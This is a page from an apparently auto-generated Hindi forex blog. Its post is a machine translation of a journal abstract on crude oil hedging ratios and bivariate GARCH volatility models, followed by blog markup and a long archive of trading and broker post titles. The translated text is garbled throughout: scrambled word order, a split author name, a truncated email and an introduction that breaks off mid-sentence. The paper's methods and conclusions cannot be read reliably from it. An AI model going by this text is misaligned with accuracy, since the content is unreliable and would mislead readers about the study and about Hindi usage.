अपल&#2379;ड क&#2367;य&#2366; ज&#2366;एग&#2366;&#2404; रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग ऊर&#2381;ज&#2366; अर&#2381;थश&#2366;स&#2381;त&#2381;र और न&#2368;त&#2367; ख&#2306;ड क&#2375; इ&#2306;टरन&#2375;शनल जर&#2381;नल&#2404; 3, न&#2306;बर 1, 2013, आईएसएसएन pp.51-59: 2146-4553 econjournals कच&#2381;च&#2375; त&#2375;ल ब&#2366;ज&#2366;र क&#2375; ल&#2367;ए क&#2369;छ ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2368; एक ज&#2366;&#2306;च आ&#2306;द&#2381;र&#2375; Assis ड&#2375; स&#2375;ल&#2375;स औद&#2381;य&#2379;ग&#2367;क इ&#2306;ज&#2368;न&#2367;यर&#2367;&#2306;ग व&#2367;भ&#2366;ग प&#2377;ल&#2367;ट&#2375;क&#2381;न&#2367;क स&#2381;क&#2370;ल, र&#2367;य&#2379; ड&#2368; ज&#2375;न&#2375;र&#2379; क&#2375; स&#2306;घ&#2368;य व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय, र&#2367;य&#2379; ड&#2368; जन&#2375;र&#2367;य&#2379;, ब&#2381;र&#2366;ज&#2368;ल&#2404; ईम&#2375;ल: asufrj. br स&#2366;र: इस पत&#2381;र म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल ह&#2366;ज&#2367;र और डब&#2381;ल&#2381;य&#2370;ट&#2368;आई प&#2381;रक&#2366;र ब&#2376;रल क&#2368;मत&#2379;&#2306; क&#2375; भव&#2367;ष&#2381;य क&#2375; र&#2367;टर&#2381;न क&#2375; ल&#2367;ए द&#2381;व&#2367;चर उत&#2366;र-चढ&#2364;&#2366;व म&#2377;डल क&#2375; प&#2381;रदर&#2381;शन क&#2379; परख ह&#2379;त&#2368; ह&#2376;&#2404; समय श&#2381;र&#2371;&#2306;खल&#2366; र&#2367;टर&#2381;न ह&#2366;ज&#2367;र और भव&#2367;ष&#2381;य म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल प&#2381;रत&#2367; ब&#2376;रल क&#2375; उत&#2366;र-चढ&#2364;&#2366;व क&#2375; अल&#2366;व&#2366;, बच&#2366;व अन&#2369;प&#2366;त रणन&#2368;त&#2367; बच&#2366;व प&#2381;रभ&#2366;व क&#2375; म&#2366;ध&#2381;यम स&#2375; ज&#2366;&#2306;च क&#2368; ह&#2376;&#2404; इस प&#2381;रक&#2366;र इस अध&#2381;ययन स&#2375; इस क&#2366;म म&#2375;&#2306; द&#2367;ख&#2366;य&#2366; गय&#2366; ह&#2376; क&#2367; बच&#2366;व क&#2368; रणन&#2368;त&#2367; क&#2375; न&#2367;व&#2375;श&#2379;&#2306; क&#2375; अन&#2369;र&#2370;प ज&#2379; इन द&#2379;न&#2379;&#2306; क&#2375; ब&#2366;ज&#2366;र र&#2367;टर&#2381;न क&#2375; ब&#2368;च ह&#2366;ज&#2367;र और भव&#2367;ष&#2381;य ब&#2366;ज&#2366;र&#2379;&#2306;, और सहप&#2381;रसरण म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; क&#2375; र&#2367;टर&#2381;न क&#2375; व&#2367;चरण म&#2377;डल&#2367;&#2306;ग म&#2375;&#2306; ल&#2366;ग&#2370; तर&#2368;क&#2379;&#2306; क&#2366; उपय&#2379;ग कर बन&#2366;य&#2366; बच&#2366;व रणन&#2368;त&#2367;य&#2379;&#2306; स&#2375; पत&#2366; चलत&#2366; ह&#2376;&#2404; एक द&#2381;व&#2367;चर autoregressive, एक व&#2375;क&#2381;टर autoregressive और एक व&#2375;क&#2381;टर त&#2381;र&#2369;ट&#2367; स&#2369;ध&#2366;र: अध&#2381;ययन क&#2367;य&#2366; म&#2377;डल स&#2375; एक व&#2367;कर&#2381;ण VECH और Bekk अभ&#2381;य&#2366;व&#2375;दन म&#2375;&#2306; द&#2381;व&#2367;चर GARCH मतलब क&#2375; ल&#2367;ए त&#2368;न अलग अलग म&#2377;डल क&#2366; उपय&#2379;ग कर, च&#2369;न&#2366; गय&#2366; थ&#2366;&#2404; यह&#2366;&#2306; इस&#2381;त&#2375;म&#2366;ल क&#2375; तर&#2368;क&#2375; क&#2379; ध&#2381;य&#2366;न म&#2375;&#2306; उन&#2381;ह&#2375;&#2306; और अध&#2367;क यथ&#2366;र&#2381;थव&#2366;द&#2368; बन&#2366;न&#2375; व&#2366;पस&#2368; व&#2367;तरण क&#2375; ल&#2367;ए homoscedasticity और स&#2366;म&#2366;न&#2381;य क&#2368; म&#2366;न&#2381;यत&#2366;ओ&#2306; क&#2375; इनक&#2366;र ल&#2375;&#2404; क&#2368;वर&#2381;ड: अस&#2381;थ&#2367;रत&#2366; म&#2377;डल; भव&#2367;ष&#2381;य क&#2375; ब&#2366;ज&#2366;र; ह&#2375;गड&#2364;&#2375; अन&#2369;प&#2366;त; बच&#2366;व प&#2381;रभ&#2366;व; कच&#2381;च&#2375; त&#2375;ल क&#2375; ब&#2366;ज&#2366;र JEL वर&#2381;ग&#2368;करण: C32; G15; Q40 1. पर&#2367;चय सभ&#2368; द&#2375;श&#2379;&#2306; म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल य&#2366; त&#2375;ल उत&#2381;प&#2366;द&#2379;&#2306; क&#2368; खपत&#2404; द&#2379;न&#2379;&#2306; उत&#2381;प&#2366;दक&#2379;&#2306; और उपभ&#2379;क&#2381;त&#2366;ओ&#2306; क&#2375; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; क&#2379; ल&#2375;कर क&#2366;फ&#2368; च&#2367;&#2306;त&#2367;त ह&#2376;&#2306;&#2404; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; स&#2368;ध&#2375; अन&#2381;य ल&#2379;ग&#2379;&#2306; क&#2375; अल&#2366;व&#2366; कई आर&#2381;थ&#2367;क, र&#2366;जन&#2368;त&#2367;क, भ&#2370; र&#2366;जन&#2368;त&#2367;क, तकन&#2368;क&#2368; क&#2366;रक&#2379;&#2306;, और भ&#2368; त&#2375;ल भ&#2306;ड&#2366;र उपलब&#2381;ध स&#2381;ट&#2377;क और म&#2380;सम क&#2368; स&#2381;थ&#2367;त&#2367; स&#2375; प&#2381;रभ&#2366;व&#2367;त क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;&#2404; द&#2370;सर&#2368; ओर कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत म&#2375;&#2306; उत&#2366;र-चढ&#2364;&#2366;व स&#2368;ध&#2375; द&#2369;न&#2367;य&#2366; क&#2368; अर&#2381;थव&#2381;यवस&#2381;थ&#2366; क&#2379; प&#2381;रभ&#2366;व&#2367;त करत&#2368; ह&#2376;&#2404; व&#2367;त&#2381;त&#2368;य पर&#2367;स&#2306;पत&#2381;त&#2367;य&#2379;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; म&#2375;&#2306; ह&#2366;ल क&#2375; वर&#2381;ष&#2379;&#2306; म&#2375;&#2306; एक ऊ&#2306;च&#2366; उत&#2366;र-चढ&#2364;&#2366;व पड&#2364;&#2366; ह&#2376;&#2404; इसल&#2367;ए, क&#2366; अध&#2381;ययन करत&#2366; ह&#2376;&#2404;</p><br /></details><br /><iframe width="420" height="315" src="//www.youtube.com/embed/cXOG3kVQxRk" frameborder="0" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://forexmangalore.blogspot.com/2016/05/blog-post_85.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://forexmangalore.blogspot.com/2016/05/6.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://forexmangalore.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17169076973361978638' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
vaceslavfomin891
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17169076973361978638' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='posts'>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_476.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2381;र&#2379;कर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_39.html'>स&#2381;वच&#2366;ल&#2367;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2375; स&#2366;थ प...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_87.html'>स&#2381;व&#2376;प म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2013.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306; 2013</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_77.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2306;च भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_49.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन मल&#2375;श&#2367;य&#2366; - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_25.html'>स&#2366; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_75.html'>स&#2370;क&#2381;ष&#2381;म बह&#2369;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_94.html'>स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; ज&#2367;&#2306;स&#2379;&#2306; म&#2375;&#2306; क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_66.html'>स&#2367;ल&#2367;क&#2377;न प&#2366;म&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_80.html'>स&#2366;प&#2381;त&#2366;ह&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2370;र&#2381;व&#2366;न&#2369;म&#2366;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_0.html'>स&#2306;ब&#2306;ध&#2367;त ज&#2366;नक&#2366;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/34.html'>स&#2368;र&#2368;ज 34 पर&#2368;क&#2381;ष&#2366; उत&#2381;प&#2366;द</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2381;क&#2370;ल ट&#2379;र&#2306;ट&#2379;, अच&#2381;छ&#2366; स&#2369;रक&#2381;ष&#2367;त श&#2375;यर&#2379;&#2306; ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_428.html'>श&#2369;र&#2369;आत ट&#2381;र&#2375;ड&#2367;&#2306;ग ब&#2369;न&#2367;य&#2366;द&#2368; ब&#2366;त&#2379;&#2306; क&#2366; पर&#2367;चय</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_76.html'>व&#2368;ड&#2367;य&#2379; कनवर&#2381;टर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_93.html'>व&#2381;य&#2366;प&#2366;र - दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_5.html'>व&#2367;श&#2381;वस&#2381;त मल&#2375;श&#2367;य&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2306;ग&#2379;ष&#2381;ठ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_29.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र ब&#2379;त&#2381;सव&#2366;न&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/60_37.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367; व&#2367;वरण 60 स&#2375;क&#2306;ड द&#2381;व&#2367;आध...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_26.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रश&#2367;क&#2381;षण क&#2379;यम&#2381;बट&#2370;र - धन कम&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_92.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रत&#2367;य&#2379;ग&#2367;त&#2366; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/exness-pepperstone.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र , exness सम&#2368;क&#2381;ष&#2366;, pepperston...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/fxdd.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र और fxdd द&#2381;व&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_47.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र फ&#2369;टब&#2377;ल प&#2370;ल व&#2367;श&#2381;ल&#2375;षण द&#2381;व&#2367;आध&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_356.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; सप&#2381;त&#2366;ह क&#2375; अ&#2306;त म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र&#2367;क घ&#2306;ट&#2375; सर&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_208.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; एक&#2381;स क&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_189.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र कमर&#2375; द&#2369;बई - सब एक जगह म&#2375;&#2306; व&#2367;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/bonusforex.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; नह&#2368;&#2306; जम&#2366; bonusforex ノ ー デ ポ ジ ッ ト ボ ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_89.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रहस&#2381;य ह&#2376; क&#2367; क&#2366;म व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/scalping.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; scalping स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_21.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग श&#2367;क&#2381;ष&#2366; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_45.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रणन&#2368;त&#2367; पर&#2368;क&#2381;षक स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_1.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;भ फ&#2377;र&#2381;म&#2370;ल&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/7.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;इन&#2381;स 7 सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_85.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2369;म&#2375;र&#2366;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_136.html'>रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/6.html'>लघ&#2369; ब&#2375;चन&#2366; क&#2380;ड&#2364;&#2368; क&#2375; ल&#2367;ए 6 सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;स&#2381;क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_69.html'>ल&#2366;इस&#2375;&#2306;स स&#2381;ट&#2381;र&#2368;ट व&#2381;य&#2366;प&#2366;र ल&#2366;इस&#2375;&#2306;स (इ&#2306;ग&#2381;ल&#2376;&#2306;ड और व&#2375;ल&#2381;स)</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_37.html'>ल&#2366;इव व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_95.html'>र&#2367;ल&#2366;य&#2306;स मन&#2368; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_759.html'>म&#2379;ब&#2366;इल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_86.html'>म&#2370;ल कछ&#2369;ए व&#2381;य&#2366;प&#2366;र न&#2367;यम&#2379;&#2306; और स&#2375; कह&#2366;न&#2367;य&#2366;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_73.html'>म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2367;स&#2381;टम ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/5.html'>भ&#2366;रत म&#2375;&#2306; श&#2368;र&#2381;ष 5 श&#2375;यर दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_63.html'>भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम क&#2381;य&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_43.html'>बड&#2364;&#2368; स&#2381;क&#2381;र&#2377;ल ऑनल&#2366;इन ख&#2367;ल&#2366;ड&#2364;&#2367;य&#2379;&#2306; क&#2379; अब त&#2368;सर&#2375; पक&#2381;ष न&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_53.html'>ब&#2366;इनर&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367;य&#2366;&#2305; क&#2381;य&#2366; उन&#2381;ह&#2375;&#2306; ल&#2379;कप&#2381;र&#2367;य बन&#2366;त&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_14.html'>फ&#2381;य&#2370;चर&#2381;स ऑनल&#2366;इन सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_70.html'>फ&#2381;य&#2370;चर&#2381;स ट&#2381;र&#2375;ड&#2367;&#2306;ग अक&#2366;दम&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/verdienen.html'>ब&#2375;स&#2381;ट ऑट&#2379; ट&#2381;र&#2375;डर&#2381;स verdienen नप&#2369;&#2306;सक बन&#2366;न&#2366; ब&#2366;इनर&#2368; व...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_3.html'>प&#2366;क&#2367;स&#2381;त&#2366;न म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2375;बस&#2366;इट&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_6.html'>प&#2381;रव&#2371;त&#2381;त&#2367; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; च&#2366;र सबस&#2375; स&#2366;म&#2366;न&#2381;य र&#2370;प स&#2375; प&#2381;रय...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10_13.html'>प&#2366;क&#2367;स&#2381;त&#2366;न इस स&#2366;ल स&#2375; आय&#2366;त करन&#2375; क&#2375; ल&#2367;ए 10 ब&#2366;त&#2375;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_40.html'>प&#2379;क&#2368;म&#2379;न ट&#2368;व&#2368; म&#2379;ब&#2366;इल ऐप</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_28.html'>प&#2375;श&#2375;वर व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र उपकरण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_449.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प त&#2375;ल ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; - क&#2366;ल&#2375; स&#2379;न&#2375; स...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_96.html'>न&#2367;&#2306;ज&#2366; व&#2381;य&#2366;प&#2366;र&#2368; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_54.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग अक...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_480.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;ग&#2381;नल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_587.html'>त&#2369;लन&#2366; स&#2366;इट&#2379;&#2306; मछल&#2368;घर प&#2380;ध&#2379;&#2306; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_638.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ज&#2367;&#2306;स ब&#2366;ज&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/lowongan-migas.html'>त&#2375;ल ग&#2376;स - खनन न&#2380;कर&#2368; र&#2367;क&#2381;त&#2367; - lowongan migas</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/conto.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन conto ड&#2375;म&#2379;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_55.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ख&#2379;ज पर&#2367;ण&#2366;म&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_30.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; , व&#2381;य&#2366;प&#2366;र प&#2381;रण&#2366;ल&#2368; और सक&#2381;र&#2367;य ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_8.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_52.html'>त&#2375;ल व&#2366;यद&#2366; खर&#2368;द क&#2375; ल&#2367;ए क&#2376;स&#2375;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_18.html'>द&#2369;बई क&#2306;पन&#2368; स&#2306;रचन&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_48.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स ऑनल&#2366;इन</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/traderji.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; traderji</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/xiv.html'>ड&#2366;क ट&#2376;ग क&#2368; गई&#2306; - xiv</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_82.html'>त&#2366;र&#2381;क&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2376;टर&#2381;न ल&#2366;इब&#2381;र&#2375;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2015_13.html'>ज&#2379;ह&#2366;नसबर&#2381;ग सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प दल&#2366;ल 2015 ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2020.html'>गर&#2368;ब&#2368; क&#2375; एश&#2367;य&#2366; और प&#2381;रश&#2366;&#2306;त म&#2369;फ&#2381;त क&#2375; ल&#2367;ए रणन&#2368;त&#2367; 2020...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_24.html'>ट&#2368;ड&#2368; व&#2366;टरह&#2366;उस , ट&#2366;ट&#2366; भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ब&#2381;र&#2379;कर&#2375;ज ख&#2379;लन...</a></li>
